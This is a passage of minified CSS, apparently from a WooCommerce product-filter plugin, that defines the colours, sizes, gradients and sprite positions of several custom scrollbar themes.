.mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,right top,left top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.prdctfltr_wc .mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,right top,right bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.prdctfltr_wc .mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.prdctfltr_wc .mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.prdctfltr_wc .mCS-3d.mCSB_scrollTools,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset -1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.prdctfltr_wc .mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.prdctfltr_wc .mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.prdctfltr_wc .mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset -1px 0 1px rgba(0,0,0,.1)}.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.prdctfltr_wc .mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools,.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.prdctfltr_wc .mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.prdctfltr_wc .mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{left:1px}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools_vertical,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset -1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools_horizontal,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset -1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;right:0;left:0}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset -1px 1px 16px rgba(0,0,0,.1)}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.prdctfltr_wc .mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset -1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset -1px 1px 16px rgba(0,0,0,.1)}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.prdctfltr_wc .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.prdctfltr_wc .mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.prdctfltr_wc .mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;margin:12px 0}.prdctfltr_wc .mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.prdctfltr_wc .mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.prdctfltr_wc .mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.prdctfltr_wc .mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.prdctfltr_wc .mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.prdctfltr_wc .mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;left:auto}.prdctfltr_wc .mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.prdctfltr_wc .mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.prdctfltr_wc .mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.prdctfltr_wc .mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.prdctfltr_wc .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.prdctfltr_wc .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.prdctfltr_wc .mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.prdctfltr_wc .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.prdctfltr_wc .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.prdctfltr_wc .mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.prdctfltr_wc .mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.prdctfltr_wc .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.prdctfltr_wc .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.prdctfltr_wc .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.prdctfltr_wc .mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.prdctfltr_wc .mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.prdctfltr_wc .mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.prdctfltr_wc .mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.prdctfltr_wc .mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.prdctfltr_wc .mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.prdctfltr_wc .mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;right:0;left:0}.prdctfltr_wc .mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;right:0;left:0}.prdctfltr_wc .mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.prdctfltr_wc .mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.prdctfltr_wc .mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.prdctfltr_wc .mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.prdctfltr_wc .mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.prdctfltr_wc .mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.prdctfltr_wc .mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.prdctfltr_wc .mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.prdctfltr_wc .mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.prdctfltr_wc .mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-inset-dark.mCSB_scrollTools 